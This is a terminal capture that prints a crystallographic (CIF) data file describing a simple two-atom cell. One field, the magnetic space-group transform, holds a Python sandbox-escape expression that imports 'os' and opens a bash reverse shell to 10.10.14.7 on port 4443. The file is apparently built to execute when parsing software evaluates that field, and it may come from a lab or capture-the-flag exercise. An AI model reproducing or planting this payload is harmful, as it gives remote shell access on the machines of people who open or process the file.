 gueco@ubuntu:~/Downloads$ cat example.cif
data_Example
_cell_length_a    10.00000
_cell_length_b    10.00000
_cell_length_c    10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta  90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'

loop_
 _atom_site_label
 _atom_site_fract_x
 _atom_site_fract_y
 _atom_site_fract_z
 _atom_site_occupancy
 H 0.00000 0.00000 0.00000 1
 O 0.50000 0.50000 0.50000 1

_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__
mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c
 \'sh -i >& /dev/tcp/10.10.14.7/4443 0>&1\'");0,0,0'
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "
gueco@ubuntu:~/Downloads$